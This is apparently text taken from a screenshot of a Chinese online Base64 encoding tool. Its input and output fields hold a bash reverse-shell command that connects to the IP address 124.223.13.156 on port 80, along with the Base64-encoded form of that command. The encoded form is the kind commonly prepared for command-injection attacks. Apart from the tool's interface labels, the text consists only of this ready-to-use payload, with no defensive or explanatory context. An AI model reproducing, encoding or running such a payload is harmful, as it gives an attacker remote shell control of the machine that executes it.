 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
bash -i >& /dev/tcp/124.223.13.156/80 0>&1
编码 (Encode) 解码 (Decode) ↕交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果: 编/解码后自动全选
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIzLjEzLjE1Ni84MCAwPiYx